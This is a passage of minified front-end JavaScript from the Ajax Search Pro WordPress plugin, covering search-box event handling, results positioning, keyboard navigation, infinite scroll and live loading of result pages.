i=0;if(o=this.n("resultsDiv").css("position"),(0!=e._fn.bodyTransformY()||"static"!=s.css("position"))&&(i=s.offset().top),0!=e._fn.bodyTransformY()&&"fixed"==o&&(o="absolute",this.n("resultsDiv").css("position","absolute")),"fixed"==o&&(i=0),("fixed"==o||"absolute"==o)&&(1==n||"visible"==this.n("resultsDiv").css("visibility"))&&(n=this.n("search").offset(),o=0,(0!=e._fn.bodyTransformX()||"static"!=s.css("position"))&&(o=s.offset().left),"undefined"!=typeof n)){let e=0;s="phone"==t.deviceType()?this.o.results.width_phone:"tablet"==t.deviceType()?this.o.results.width_tablet:this.o.results.width,"auto"==s&&(s=240>this.n("search").outerWidth()?240:this.n("search").outerWidth()),this.n("resultsDiv").css("width",isNaN(s)?s:s+"px"),"right"==this.o.resultsSnapTo?e=this.n("resultsDiv").outerWidth()-this.n("search").outerWidth():"center"==this.o.resultsSnapTo&&(e=Math.floor((this.n("resultsDiv").outerWidth()-parseInt(this.n("search").outerWidth()))/2)),this.n("resultsDiv").css({top:n.top+this.n("search").outerHeight(!0)-i+"px",left:n.left-e-o+"px"})}},fixSettingsPosition:function(t){t="undefined"!=typeof t&&t;var n=e("body"),o=0,s=this.n("searchsettings").css("position");(0!=e._fn.bodyTransformY()||"static"!=n.css("position"))&&(o=n.offset().top),0!=e._fn.bodyTransformY()&&"fixed"==s&&(s="absolute",this.n("searchsettings").css("position","absolute")),"fixed"==s&&(o=0),(1==t||0!=this.n("prosettings").data("opened"))&&1!=this.att("blocking")&&(t=0,(0!=e._fn.bodyTransformX()||"static"!=n.css("position"))&&(t=n.offset().left),this.fixSettingsWidth(),n="none"!=this.n("prosettings").css("display")?this.n("prosettings"):this.n("promagnifier"),s=n.offset(),o=s.top+n.height()-2-o+"px",n="left"==this.o.settingsimagepos?s.left:s.left+n.width()-this.n("searchsettings").width(),n=n-t+"px",this.n("searchsettings").css({display:"block",top:o,left:n}))},fixSettingsWidth:function(){if(!this.att("blocking")&&"masonry"!=this.o.fss_layout&&(this.n("searchsettings").css({width:"100%"}),10<this.n("searchsettings").width()%e("fieldset",this.n("searchsettings")).outerWidth(!0))){let t=Math.floor(this.n("searchsettings").width()/e("fieldset",this.n("searchsettings")).outerWidth(!0));t=0>=t?1:t,this.n("searchsettings").css({width:t*e("fieldset",this.n("searchsettings")).outerWidth(!0)+8+"px"})}},hideOnInvisibleBox:function(){if(1==this.o.detectVisibility&&0==this.o.compact.enabled&&!this.n("search").hasClass("hiddend")&&!this.n("search").isVisible()){let e;null==(e=this.hideSettings)||e.call(this),this.hideResults()}}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{initMagnifierEvents:function(){let t=this;t.n("promagnifier").on("click",function(n){let s=t.n("search").attr("data-asp-compact")||"closed";if(t.keycode=n.keyCode||n.which,t.ktype=n.type,1==t.o.compact.enabled&&("closed"==s||1==t.o.compact.closeOnMagnifier&&"open"==s))return!1;let o;if(null==(o=t.gaEvent)||o.call(t,"magnifier"),t.n("text").val().length>=t.o.charcount&&1==t.o.redirectOnClick&&"first_result"!=t.o.trigger.click)return t.doRedirectToResults("click"),clearTimeout(void 0),!1;if("ajax_search"!=t.o.trigger.click&&"first_result"!=t.o.trigger.click)return!1;t.searchAbort(),clearTimeout(t.timeouts.search),t.n("proloading").css("display","none"),t.n("text").val().length>=t.o.charcount&&(t.timeouts.search=setTimeout(function(){e("form",t.n("searchsettings")).serialize()+t.n("text").val().trim()!=t.lastSuccesfulSearch||!t.resultsOpened&&!t.usingLiveLoader()?t.search():t.isRedirectToFirstResult()?t.doRedirectToFirstResult():t.n("proclose").css("display","block")},t.o.trigger.delay))})},initButtonEvents:function(){let n=this;n.n("searchsettings").find("button.asp_s_btn").on("click",function(t){if(n.ktype="button",t.preventDefault(),n.n("text").val().length>=n.o.charcount){if("ajax_search"!=n.o.sb.redirect_action)if("first_result"!=n.o.sb.redirect_action)n.doRedirectToResults("button");else{if(n.isRedirectToFirstResult())return n.doRedirectToFirstResult(),!1;n.search()}else e("form",n.n("searchsettings")).serialize()+n.n("text").val().trim()==n.lastSuccesfulSearch&&n.resultsOpened||n.search();clearTimeout(n.timeouts.search)}}),n.n("searchsettings").find("button.asp_r_btn").on("click",function(s){let o=t.formData(e("form",n.n("searchsettings"))),i=n.n("text").val();s.preventDefault(),n.resetSearchFilters(),"live"!=n.o.rb.action||JSON.stringify(o)==JSON.stringify(t.formData(e("form",n.n("searchsettings"))))&&""==i?"close"==n.o.rb.action&&n.hideResults():n.search(!1,!1,!1,!0,!0)})}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{initInputEvents:function(){let e=this,t=!1,n=function(){if(e.n("text").off("mousedown touchstart keydown",n),!t){e._initFocusInput(),e.o.trigger.type&&e._initSearchInput(),e._initEnterEvent(),e._initFormEvent();let n;null==(n=e.initAutocompleteEvent)||n.call(e),t=!0}};e.n("text").on("mousedown touchstart keydown",n,{passive:!0})},_initFocusInput:function(){let t=this;t.n("text").on("click",function(n){n.stopPropagation(),n.stopImmediatePropagation(),e(this).trigger("focus");let s;if(null==(s=t.gaEvent)||s.call(t,"focus"),e("form",t.n("searchsettings")).serialize()+t.n("text").val().trim()==t.lastSuccesfulSearch)return t.resultsOpened||t.usingLiveLoader()||(t._no_animations=!0,t.showResults(),t._no_animations=!1),!1}),t.n("text").on("focus input",function(){t.searching||(""!=e(this).val()?t.n("proclose").css("display","block"):t.n("proclose").css({display:"none"}))})},_initSearchInput:function(){let n=this,s=n.n("text").val();n.n("text").on("input",function(o){if(n.keycode=o.keyCode||o.which,n.ktype=o.type,t.detectIE()){if(s==n.n("text").val())return!1;s=n.n("text").val()}if(n.updateHref(),!n.o.trigger.type)return n.searchAbort(),clearTimeout(n.timeouts.search),n.hideLoader(),!1;let i;if(null==(i=n.hideArrowBox)||i.call(n),n.n("text").val().length<n.o.charcount){if(n.n("proloading").css("display","none"),0==n.att("blocking")){let e;null==(e=n.hideSettings)||e.call(n)}return n.hideResults(!1),n.searchAbort(),clearTimeout(n.timeouts.search),!1}n.searchAbort(),clearTimeout(n.timeouts.search),n.n("proloading").css("display","none"),n.timeouts.search=setTimeout(function(){e("form",n.n("searchsettings")).serialize()+n.n("text").val().trim()!=n.lastSuccesfulSearch||!n.resultsOpened&&!n.usingLiveLoader()?n.search():n.isRedirectToFirstResult()?n.doRedirectToFirstResult():n.n("proclose").css("display","block")},n.o.trigger.delay)})},_initEnterEvent:function(){let t=this,s,n=!1;t.n("text").on("keyup",function(o){if(t.keycode=o.keyCode||o.which,t.ktype=o.type,13==t.keycode){if(clearTimeout(s),s=setTimeout(function(){n=!1},300),n)return!1;n=!0}if(o=e(this).hasClass("orig"),t.n("text").val().length>=t.o.charcount&&o&&13==t.keycode){let n;null==(n=t.gaEvent)||n.call(t,"return"),1==t.o.redirectOnEnter?"first_result"!=t.o.trigger.return?t.doRedirectToResults(t.ktype):t.search():"ajax_search"==t.o.trigger.return&&(e("form",t.n("searchsettings")).serialize()+t.n("text").val().trim()==t.lastSuccesfulSearch&&t.resultsOpened||t.search()),clearTimeout(t.timeouts.search)}})},_initFormEvent:function(){let n=this;e(n.n("text").closest("form").get(0)).on("submit",function(e,s){e.preventDefault(),t.isMobile()?n.o.redirectOnEnter?(e=new Event("keyup"),e.keyCode=e.which=13,this.n("text").get(0).dispatchEvent(e)):(n.search(),document.activeElement.blur()):"undefined"!=typeof s&&"ajax"==s&&n.search()})}})}(WPD.dom),function(e){e.fn.extend(window.WPD.ajaxsearchpro.plugin,{initNavigationEvents:function(){let t=this,n=function(n){let o=n.keyCode||n.which;if(0<e(".item",t.n("resultsDiv")).length&&"none"!=t.n("resultsDiv").css("display")&&"vertical"==t.o.resultstype){if(40==o||38==o){var s=t.n("resultsDiv").find(".item.hovered");t.n("text").trigger("blur"),0==s.length?t.n("resultsDiv").find(".item").first().addClass("hovered"):(40==o&&(0==s.next(".item").length?t.n("resultsDiv").find(".item").removeClass("hovered").first().addClass("hovered"):s.removeClass("hovered").next(".item").addClass("hovered")),38==o&&(0==s.prev(".item").length?t.n("resultsDiv").find(".item").removeClass("hovered").last().addClass("hovered"):s.removeClass("hovered").prev(".item").addClass("hovered"))),n.stopPropagation(),n.preventDefault(),t.n("resultsDiv").find(".resdrg .item.hovered").inViewPort(50,t.n("resultsDiv").get(0))||(s=t.n("resultsDiv").find(".resdrg .item.hovered").get(0),s!=null&&"undefined"!=typeof s.scrollIntoView&&s.scrollIntoView({behavior:"smooth",block:"start",inline:"nearest"}))}13==o&&0<e(".item.hovered",t.n("resultsDiv")).length&&(n.stopPropagation(),n.preventDefault(),e(".item.hovered a.asp_res_url",t.n("resultsDiv")).get(0).click())}};t.documentEventHandlers.push({node:document,event:"keydown",handler:n}),e(document).on("keydown",n)}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{initOtherEvents:function(){let n=this;if(t.isMobile()&&t.detectIOS()&&n.n("text").on("touchstart",function(){n.savedScrollTop=window.scrollY,n.savedContainerTop=n.n("search").offset().top}),n.o.focusOnPageload&&e(window).on("load",function(){n.n("text").get(0).focus()},{options:{once:!0}}),n.n("proclose").on(n.clickTouchend,function(t){if(t.preventDefault(),t.stopImmediatePropagation(),n.n("text").val(""),n.n("textAutocomplete").val(""),n.hideResults(),n.n("text").trigger("focus"),n.n("proloading").css("display","none"),n.hideLoader(),n.searchAbort(),0<e(".asp_es_"+n.o.id).length)n.showLoader(),n.liveLoad(".asp_es_"+n.o.id,n.getCurrentLiveURL(),n.o.trigger.update_href);else{t=["resPage","wooShop","taxArchive","cptArchive"];for(let e=0;e<t.length;e++)if(n.o[t[e]].useAjax){n.showLoader(),n.liveLoad(n.o[t[e]].selector,n.getCurrentLiveURL());break}}n.n("text").get(0).focus()}),t.isMobile()){var s=function(){n.orientationChange(),setTimeout(function(){n.orientationChange()},600)};n.documentEventHandlers.push({node:window,event:"orientationchange",handler:s}),e(window).on("orientationchange",s)}else s=function(){n.resize()},n.documentEventHandlers.push({node:window,event:"resize",handler:s}),e(window).on("resize",s,{passive:!0});s=function(){n.scrolling(!1)},n.documentEventHandlers.push({node:window,event:"scroll",handler:s}),e(window).on("scroll",s,{passive:!0}),t.isMobile()&&""!=n.o.mobile.menu_selector&&e(n.o.mobile.menu_selector).on("touchend",function(){let t=this;setTimeout(function(){let s=e(t).find("input.orig");s=0==s.length?e(t).next().find("input.orig"):s,s=0==s.length?e(t).parent().find("input.orig"):s,s=0==s.length?n.n("text"):s,n.n("search").inViewPort()&&s.get(0).focus()},300)}),t.detectIOS()&&t.isMobile()&&t.isTouchDevice()&&16>parseInt(n.n("text").css("font-size"))&&(n.n("text").data("fontSize",n.n("text").css("font-size")).css("font-size","16px"),n.n("textAutocomplete").css("font-size","16px"),e("body").append("<style>#ajaxsearchpro"+n.o.rid+" input.orig::-webkit-input-placeholder{font-size: 16px !important;}</style>"))},orientationChange:function(){this.detectAndFixFixedPositioning(),this.fixSettingsPosition(),this.fixResultsPosition(),this.fixTryThisPosition(),"isotopic"==this.o.resultstype&&"visible"==this.n("resultsDiv").css("visibility")&&(this.calculateIsotopeRows(),this.showPagination(!0),this.removeAnimation())},resize:function(){this.detectAndFixFixedPositioning(),this.fixSettingsPosition(),this.fixResultsPosition(),this.fixTryThisPosition();let e;null==(e=this.hideArrowBox)||e.call(this),"isotopic"==this.o.resultstype&&"visible"==this.n("resultsDiv").css("visibility")&&(this.calculateIsotopeRows(),this.showPagination(!0),this.removeAnimation())},scrolling:function(e){this.detectAndFixFixedPositioning(),this.hideOnInvisibleBox(),this.fixSettingsPosition(e),this.fixResultsPosition(e)},initTryThisEvents:function(){let t=this;0<t.n("trythis").find("a").length&&(t.n("trythis").find("a").on("click touchend",function(n){n.preventDefault(),n.stopImmediatePropagation(),t.o.compact.enabled&&"closed"==(t.n("search").attr("data-asp-compact")||"closed")&&t.n("promagnifier").trigger("click"),document.activeElement.blur(),t.n("textAutocomplete").val(""),t.n("text").val(e(this).html());let s;null==(s=t.gaEvent)||s.call(t,"try_this"),t.o.trigger.type&&t.searchWithCheck(80)}),t.n("trythis").css({visibility:"visible"}))},initSelect2:function(){let n=this;window.WPD.intervalUntilExecute(function(t){"undefined"!=typeof t.fn.asp_select2&&(n.select2jQuery=t,e("select.asp_gochosen, select.asp_goselect2",n.n("searchsettings")).each(function(){e(this).removeAttr("data-asp_select2-id"),e(this).find('option[value=""]').val("__any__"),n.select2jQuery(this).asp_select2({width:"100%",theme:"flat",allowClear:0<e(this).find('option[value=""]').length,language:{noResults:function(){return n.o.select2.nores}}}),n.select2jQuery(this).on("change",function(){e(this).trigger("change")})}))},function(){return t.whichjQuery("asp_select2")})}})}(WPD.dom),function(e){e.fn.extend(window.WPD.ajaxsearchpro.plugin,{initResultsEvents:function(){let t=this;t.n("resultsDiv").css({opacity:"0"});let n=function(n){let o=n.keyCode||n.which,s=n.type;if(0==e(n.target).closest(".asp_w").length){t.hideOnInvisibleBox();let e;if(null==(e=t.hideArrowBox)||e.call(t),"click"!=s||"touchend"!=s||3!=o){if(t.o.compact.enabled)n=t.n("search").attr("data-asp-compact")||"closed",1!=t.o.compact.closeOnDocument||"open"!=n||t.resultsOpened||(t.closeCompact(),t.searchAbort(),t.hideLoader());else if(0==t.resultsOpened||1!=t.o.closeOnDocClick)return;t.dragging||(t.hideLoader(),t.searchAbort(),t.hideResults())}}};t.documentEventHandlers.push({node:document,event:t.clickTouchend,handler:n}),e(document).on(t.clickTouchend,n),t.n("resultsDiv").on("click",".results .item",function(){""!=e(this).attr("id")&&t.updateHref("#"+e(this).attr("id"));let n;null==(n=t.gaEvent)||n.call(t,"result_click",{result_title:e(this).find("a.asp_res_url").text(),result_url:e(this).find("a.asp_res_url").attr("href")})}),"isotopic"==t.o.resultstype&&(t.n("resultsDiv").on("swiped-left",function(){t.visiblePagination()&&t.n("resultsDiv").find("a.asp_next").trigger("click")}),t.n("resultsDiv").on("swiped-right",function(){t.visiblePagination()&&t.n("resultsDiv").find("a.asp_prev").trigger("click")}))}})}(WPD.dom),function(e){e.fn.extend(window.WPD.ajaxsearchpro.plugin,{monitorTouchMove:function(){let t=this;t.dragging=!1,e("body").on("touchmove",function(){t.dragging=!0}).on("touchstart",function(){t.dragging=!1})}})}(WPD.dom),function(e){e.fn.extend(window.WPD.ajaxsearchpro.plugin,{initAutop:function(){if("disabled"==this.o.autop.state)return!1;var e=window.location.href;if(-1<e.indexOf("asp_ls=")||-1<e.indexOf("asp_ls&"))return!1;e=!(this.o.show_more.enabled&&"ajax"==this.o.show_more.action)&&this.o.autop.count,this.isAutoP=!0,1==this.o.compact.enabled&&this.openCompact(),"phrase"==this.o.autop.state?(this.o.is_results_page||this.n("text").val(this.o.autop.phrase),this.search(e)):"latest"==this.o.autop.state?this.search(e,1):this.search(e,2)}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{initEtc:function(){let n=this;n.il={columns:3,rows:n.o.isotopic.pagination?n.o.isotopic.rows:1e4,itemsPerPage:6,lastVisibleItem:-1},n.filterFns={number:function(t,s){("undefined"==typeof s||"object"==typeof t)&&(s=t),t=e(s).attr("data-itemnum");const o=n.currentPage,i=n.il.itemsPerPage;return t%(n.il.columns*n.il.rows)<n.il.columns*(n.il.rows-1)?e(s).addClass("asp_gutter_bottom"):e(s).removeClass("asp_gutter_bottom"),parseInt(t,10)<i*o&&parseInt(t,10)>=i*(o-1)}},t.Hooks.applyFilters("asp/init/etc",n)},initInfiniteScroll:function(){let t=this;if(t.o.show_more.infinite&&"polaroid"!=t.o.resultstype){let s,n;n=function(){clearTimeout(s),s=setTimeout(function(){t.checkAndTriggerInfiniteScroll("window")},80)},t.documentEventHandlers.push({node:window,event:"scroll",handler:n}),e(window).on("scroll",n),t.n("results").on("scroll",n);let o;t.n("resultsDiv").on("nav_switch",function(){clearTimeout(o),o=setTimeout(function(){t.checkAndTriggerInfiniteScroll("isotopic")},800)})}},hooks:function(){let e=this;e.n("s").on("asp_elementor_results",function(t,n){e.o.id==n&&"function"==typeof jetpackLazyImagesModule&&setTimeout(function(){jetpackLazyImagesModule()},300)})}})}(WPD.dom),function(e){let n=window.WPD.ajaxsearchpro,t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{init:function(s,o){if(this.autopStartedTheSearch=this.isAutoP=this.triggerPrevState=this.searching=!1,this.autopData={},this.fontsLoaded=this.resultsOpened=this.settingsChanged=this.resultsInitialized=this.settingsInitialized=!1,this.postAuto=this.post=null,this.savedContainerTop=this.savedScrollTop=0,this.disableMobileScroll=!1,this.clickTouchend="click touchend",this.mouseupTouchend="mouseup touchend",this.noUiSliders=[],this.timeouts={compactBeforeOpen:null,compactAfterOpen:null,search:null,searchWithCheck:null},this.eh={},this.documentEventHandlers=[],this.currentPage=1,this.currentPageURL=location.href,this.sIsotope=this.isotopic=null,this.lastSuccesfulSearch="",this.lastSearchData={},this._no_animations=!1,this.results_num=this.call_num=0,this.o=e.fn.extend({},s),this.dynamicAtts={},this.nodes={},this.nodes.search=e(o),t.isMobile()?this.animOptions=this.o.animations.mob:this.animOptions=this.o.animations.pc,this.initNodeVariables(),this.animationOpacity=0>this.animOptions.items.indexOf("In")?"opacityOne":"opacityZero",this.o.resPage.useAjax=this.o.compact.enabled?0:this.o.resPage.useAjax,t.isMobile()&&(this.o.trigger.type=this.o.mobile.trigger_on_type,this.o.trigger.click=this.o.mobile.click_action,this.o.trigger.click_location=this.o.mobile.click_action_location,this.o.trigger.return=this.o.mobile.return_action,this.o.trigger.return_location=this.o.mobile.return_action_location,this.o.trigger.redirect_url=this.o.mobile.redirect_url,this.o.trigger.elementor_url=this.o.mobile.elementor_url),this.o.redirectOnClick="ajax_search"!=this.o.trigger.click&&"nothing"!=this.o.trigger.click,this.o.redirectOnEnter="ajax_search"!=this.o.trigger.return&&"nothing"!=this.o.trigger.return,this.usingLiveLoader()&&(this.o.trigger.type=this.o.resPage.trigger_type,this.o.trigger.facet=this.o.resPage.trigger_facet,this.o.resPage.trigger_magnifier&&(this.o.redirectOnClick=0,this.o.trigger.click="ajax_search"),this.o.resPage.trigger_return&&(this.o.redirectOnEnter=0,this.o.trigger.return="ajax_search")),1==this.o.compact.overlay&&0==e("#asp_absolute_overlay").length&&e("body").append("<div id='asp_absolute_overlay'></div>"),this.usingLiveLoader()){let e;null==(e=this.initLiveLoaderPopState)||e.call(this)}return"undefined"!=typeof this.initCompact&&this.initCompact(),this.monitorTouchMove(),this.initEvents(),this.initAutop(),this.initEtc(),this.hooks(),n.firstIteration=!1,this.n("s").trigger("asp_init_search_bar",[this.o.id,this.o.iid],!0,!0),this},n:function(t){if("undefined"==typeof this.nodes[t])switch(t){case"s":this.nodes[t]=this.nodes.search;break;case"container":this.nodes[t]=this.nodes.search.closest(".asp_w_container");break;case"searchsettings":this.nodes[t]=e(".asp_ss",this.n("container"));break;case"resultsDiv":this.nodes[t]=e(".asp_r",this.n("container"));break;case"probox":this.nodes[t]=e(".probox",this.nodes.search);break;case"proinput":this.nodes[t]=e(".proinput",this.nodes.search);break;case"text":this.nodes[t]=e(".proinput input.orig",this.nodes.search);break;case"textAutocomplete":this.nodes[t]=e(".proinput input.autocomplete",this.nodes.search);break;case"proloading":this.nodes[t]=e(".proloading",this.nodes.search);break;case"proclose":this.nodes[t]=e(".proclose",this.nodes.search);break;case"promagnifier":this.nodes[t]=e(".promagnifier",this.nodes.search);break;case"prosettings":this.nodes[t]=e(".prosettings",this.nodes.search);break;case"settingsAppend":this.nodes[t]=e("#wpdreams_asp_settings_"+this.o.id);break;case"resultsAppend":this.nodes[t]=e("#wpdreams_asp_results_"+this.o.id);break;case"trythis":this.nodes[t]=e("#asp-try-"+this.o.rid);break;case"hiddenContainer":this.nodes[t]=e(".asp_hidden_data",this.n("container"));break;case"aspItemOverlay":this.nodes[t]=e(".asp_item_overlay",this.n("hiddenContainer"));break;case"showmoreContainer":this.nodes[t]=e(".asp_showmore_container",this.n("resultsDiv"));break;case"showmore":this.nodes[t]=e(".showmore",this.n("resultsDiv"));break;case"items":this.nodes[t]=0<e(".item",this.n("resultsDiv")).length?e(".item",this.n("resultsDiv")):e(".photostack-flip",this.n("resultsDiv"));break;case"results":this.nodes[t]=e(".results",this.n("resultsDiv"));break;case"resdrg":this.nodes[t]=e(".resdrg",this.n("resultsDiv"))}return this.nodes[t]},att:function(e){if("undefined"==typeof this.dynamicAtts[e])switch(e){case"blocking":this.dynamicAtts[e]=this.n("searchsettings").hasClass("asp_sb")}return this.dynamicAtts[e]},initNodeVariables:function(){this.o.id=this.nodes.search.data("id"),this.o.iid=this.nodes.search.data("instance"),this.o.rid=this.o.id+"_"+this.o.iid,this.fixClonedSelf()},initEvents:function(){let e;null==(e=this.initSettingsSwitchEvents)||e.call(this),this.initOtherEvents(),this.initTryThisEvents(),this.initMagnifierEvents(),this.initInputEvents(),1==this.o.compact.enabled&&this.initCompactEvents()}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{initResults:function(){if(!this.resultsInitialized){if(this.initResultsBox(),this.initResultsEvents(),"vertical"==this.o.resultstype){let e;null==(e=this.initNavigationEvents)||e.call(this)}if("isotopic"==this.o.resultstype){let e;null==(e=this.initIsotopicPagination)||e.call(this)}}},initResultsBox:function(){this.initResultsAnimations(),t.isMobile()&&1==this.o.mobile.force_res_hover?(this.o.resultsposition="hover",this.nodes.resultsDiv=this.n("resultsDiv").clone(),e("body").append(this.nodes.resultsDiv),this.n("resultsDiv").css({position:"absolute"})):"hover"==this.o.resultsposition&&0>=this.n("resultsAppend").length?(this.nodes.resultsDiv=this.n("resultsDiv").clone(),e("body").append(this.nodes.resultsDiv)):(this.o.resultsposition="block",this.n("resultsDiv").css({position:"static"}),0<this.n("resultsAppend").length&&(0<this.n("resultsAppend").find(".asp_r_"+this.o.id).length?(this.nodes.resultsDiv=this.n("resultsAppend").find(".asp_r_"+this.o.id),"undefined"!=typeof this.nodes.resultsDiv.get(0).referenced?++this.nodes.resultsDiv.get(0).referenced:this.nodes.resultsDiv.get(0).referenced=1):(this.nodes.resultsDiv=this.nodes.resultsDiv.clone(),this.nodes.resultsAppend.append(this.nodes.resultsDiv)))),this.nodes.showmore=e(".showmore",this.nodes.resultsDiv),this.nodes.items=0<e(".item",this.n("resultsDiv")).length?e(".item",this.nodes.resultsDiv):e(".photostack-flip",this.nodes.resultsDiv),this.nodes.results=e(".results",this.nodes.resultsDiv),this.nodes.resdrg=e(".resdrg",this.nodes.resultsDiv),this.nodes.resultsDiv.get(0).id=this.nodes.resultsDiv.get(0).id.replace("__original__",""),this.detectAndFixFixedPositioning(),this.initInfiniteScroll(),this.resultsInitialized=!0},initResultsAnimations:function(){let e=this.n("resultsDiv").css("position");this.resAnim={showClass:"",showCSS:{visibility:"visible",display:"block",opacity:1,"animation-duration":this.animOptions.results.dur+"ms"},hideClass:"",hideCSS:{visibility:"hidden",opacity:0,display:"none"},duration:this.animOptions.results.dur+"ms"},"fade"==this.animOptions.results.anim&&(this.resAnim.showClass="asp_an_fadeIn",this.resAnim.hideClass="asp_an_fadeOut"),"fadedrop"!=this.animOptions.results.anim||"fixed"!=e&&"absolute"!=e?"fadedrop"==this.animOptions.results.anim&&(this.resAnim.showClass="asp_an_fadeIn",this.resAnim.hideClass="asp_an_fadeOut"):(this.resAnim.showClass="asp_an_fadeInDrop",this.resAnim.hideClass="asp_an_fadeOutDrop"),this.n("resultsDiv").css({"-webkit-animation-duration":this.resAnim.duration+"ms","animation-duration":this.resAnim.duration+"ms"})}})}(WPD.dom),function(e){e(".ajaxsearchprotop").each(function(){let t=JSON.parse(e(this).data("aspdata")),n=t.id;0==t.action?e("a",e(this)).on("click",function(e){e.preventDefault()}):2==t.action?e("a",e(this)).on("click",function(t){t.preventDefault(),ASP.api(n,"searchFor",e(this).html()),e("html").animate({scrollTop:e("div[id*=ajaxsearchpro"+n+"_]").first().offset().top-40},500)}):1==t.action&&e("a",e(this)).on("click",function(t){if(ASP.api(n,"exists"))return t.preventDefault(),ASP.api(n,"searchRedirect",e(this).html())})})}(WPD.dom),window.ASP="undefined"!=typeof window.ASP?window.ASP:{},window.ASP.api=function(){let e=function(e,t,n,s){return e=ASP.instances.get(e,t),!1!==e&&e[n].apply(e,[s])},t=function(e,t,n){return!isNaN(parseFloat(t))&&isFinite(t)?(e=ASP.instances.get(e,t),!1!==e&&e[n].apply(e)):(e=ASP.instances.get(e),!1!==e&&e.forEach(function(e){e[t].apply(e,[n])}))},n=function(e,t){return"exists"==t?ASP.instances.exist(e):(e=ASP.instances.get(e),!1!==e&&e.forEach(function(e){e[t].apply(e)}))};if(4==arguments.length)return e.apply(this,arguments);if(3==arguments.length)return t.apply(this,arguments);if(2==arguments.length)return n.apply(this,arguments);0==arguments.length&&(console.log("Usage: ASP.api(id, [optional]instance, function, [optional]args);"),console.log("For more info: https://knowledgebase.ajaxsearchpro.com/other/javascript-api"))},function(e){e.fn.extend(window.WPD.ajaxsearchpro.plugin,{showVerticalResults:function(){if(this.showResultsBox(),0<this.n("items").length){let n=this.n("items").length<this.o.itemscount?this.n("items").length:this.o.itemscount;n=0>=n?9999:n;var t=e(".asp_group_header",this.n("resultsDiv"));if(0==this.o.itemscount||this.n("items").length<=this.o.itemscount)this.n("results").css({height:"auto"});else if(1>this.call_num&&this.n("results").css({height:"30px"}),1>this.call_num){let s=0,o=0,i=0,a=0;this.n("items").each(function(){o+=e(this).outerHeight(!0),e(this).outerHeight(!0)>a&&(a=e(this).outerHeight(!0)),s++}),i=a*n,i>o&&(i=o),s=1>s?1:s,o=o/s*n,0<t.length&&t.each(function(t,s){t=Array.prototype.slice.call(t.parentNode.children).indexOf(t),t-s-Math.floor(t/3)<n&&(i+=e(this).outerHeight(!0))}),this.n("results").css({height:i+"px"})}this.n("items").last().addClass("asp_last_item"),this.n("results").find(".asp_group_header").prev(".item").addClass("asp_last_item"),1==this.o.highlight&&e("div.item",this.n("resultsDiv")).highlight(this.n("text").val().split(" "),{element:"span",className:"highlighted",wordsOnly:this.o.highlightWholewords})}if(this.resize(),0==this.n("items").length&&this.n("results").css({height:"auto"}),1>this.call_num&&(this.n("results").get(0).scrollTop=0),this.o.preventBodyScroll){let n;t=e("body");let s=t.css("overflow"),o="undefined"==typeof t.attr("style");this.n("results").off("touchstart"),this.n("results").off("touchend"),this.n("results").on("touchstart",function(){clearTimeout(n),e("body").css("overflow","hidden")}).on("touchend",function(){clearTimeout(n),n=setTimeout(function(){o?e("body").removeAttr("style"):e("body").css("overflow",s)},300)})}this.addAnimation(),this.fixResultsPosition(!0),this.searching=!1}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{liveLoad:function(n,s,o,i,a){function d(i){let a=t.Hooks.applyFilters("asp/live_load/raw_data",i,r);var d=new DOMParser;let h=d.parseFromString(a,"text/html"),u=e(h);r.o.statistics&&r.stat_addKeyword(r.o.id,r.n("text").val()),""!=a&&0<u.length&&0<u.find(c).length&&(a=a.replace(/&asp_force_reset_pagination=1/gmi,""),a=a.replace(/%26asp_force_reset_pagination%3D1/gmi,""),a=a.replace(/&#038;asp_force_reset_pagination=1/gmi,""),t.isSafari()&&(a=a.replace(/srcset/gmi,"nosrcset")),a=t.Hooks.applyFilters("asp_live_load_html",a,r.o.id,r.o.iid),a=t.wp_hooks_apply_filters("asp_live_load_html",a,r.o.id,r.o.iid),u=e(d.parseFromString(a,"text/html")),d=u.find(c).get(0),d=t.Hooks.applyFilters("asp/live_load/replacement_node",d,r,l.get(0),a),d!=null&&l.get(0).parentNode.replaceChild(d,l.get(0)),l=e(c).first(),o&&(document.title=h.title,history.pushState({},null,s)),e(c).first().find(".woocommerce-ordering select.orderby").on("change",function(){0<e(this).closest("form").length&&e(this).closest("form").get(0).submit()}),r.addHighlightString(e(c).find("a")),t.Hooks.applyFilters("asp/live_load/finished",s,r,c,l.get(0)),ASP.initialize(),r.lastSuccesfulSearch=e("form",r.n("searchsettings")).serialize()+r.n("text").val().trim(),r.lastSearchData=a,r.setLiveLoadCache(i,n)),r.n("s").trigger("asp_search_end",[r.o.id,r.o.iid,r.n("text").val(),a],!0,!0);let m,f;null==(f=(m=r).gaEvent)||f.call(m,"search_end",{results_count:"unknown"}),r.hideLoader(),l.css("opacity",1),r.searching=!1,""!=r.n("text").val()&&r.n("proclose").css({display:"block"})}let c=n;if("body"==c||"html"==c)return console.log("Ajax Search Pro: Do not use html or body as the live loader selector."),!1;let r=this;""!=ASP.pageHTML&&r.setLiveLoadCache(ASP.pageHTML,n),o="undefined"==typeof o||o,i="undefined"!=typeof i&&i;let u=".search-content #content #Content div[role=main] main[role=main] div.theme-content div.td-ss-main-content main.l-content #primary".split(" ");if("#main"!=c&&u.unshift("#main"),1>e(c).length&&(u.forEach(function(t){if(0<e(t).length)return c=t,!1}),1>e(c).length))return console.log("Ajax Search Pro: The live search selector does not exist on the page."),!1;c=t.Hooks.applyFilters("asp/live_load/selector",c,this);let l=e(c).first();r.searchAbort(),l.css("opacity",.4),s=t.Hooks.applyFilters("asp/live_load/url",s,r,c,l.get(0)),t.Hooks.applyFilters("asp/live_load/start",s,r,c,l.get(0)),i||1!=r.n("searchsettings").find("input[name=filters_initial]").val()||""!=r.n("text").val()?"undefined"!=typeof 